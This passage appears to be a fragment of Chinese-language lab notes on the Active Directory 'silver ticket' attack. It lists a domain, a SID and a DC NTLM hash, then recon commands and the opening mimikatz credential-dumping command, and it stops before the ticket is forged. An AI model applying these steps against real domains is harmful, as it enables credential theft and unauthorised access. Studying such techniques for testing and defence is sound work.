 35 白银方法：
36 1、已经拿下域管理员，获取到DC hash；
37 2、利用DC的hash制作白银票据工具，进行攻击。
38 流程：
39 1、域名：god.org
40 2、域的SID值：S-1-5-21-1218902331-2157346161-1782232778
41 >whoami /user
42 >whoami /all
43 >wmic useraccount get name,sid
44 3、域DC账户NTLM-HASH：82779569ef27d72b88b6c93dd8b37299
45 >mimikatz privilege::debug